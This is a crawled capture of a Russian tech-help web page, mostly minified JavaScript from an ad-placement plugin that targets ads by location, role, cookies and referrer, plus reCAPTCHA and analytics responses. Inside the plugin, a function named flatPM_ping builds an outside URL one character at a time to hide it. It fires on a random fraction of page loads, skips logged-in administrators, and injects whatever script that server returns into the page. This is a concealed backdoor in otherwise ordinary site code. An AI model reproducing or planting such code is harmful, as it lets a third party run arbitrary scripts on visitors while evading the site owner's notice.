Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3592 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e4-VLWRO68qvzgp74nmPuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767998944637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1688614543&t=pageview&_s=1&dl=https%3A%2F%2Ffaqpc.ru%2Fantivirus-avira-free-antivirus%2Fbezymyannyj3-2%2F&ul=en-us%40posix&dt=%D0%91%D0%B5%D0%B7%D1%8B%D0%BC%D1%8F%D0%BD%D0%BD%D1%8B%D0%B93%20-%20FAQPC%20-%20%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%BE%20%D0%BE%20%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%D0%BC&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=375285560&gjid=684107842&cid=671682929.1767998941&tid=UA-71716036-1&_gid=189642715.1767998941&_r=1&_slc=1&z=450825564
body_size: -448
content:
2,cG-ZWHXCFV26E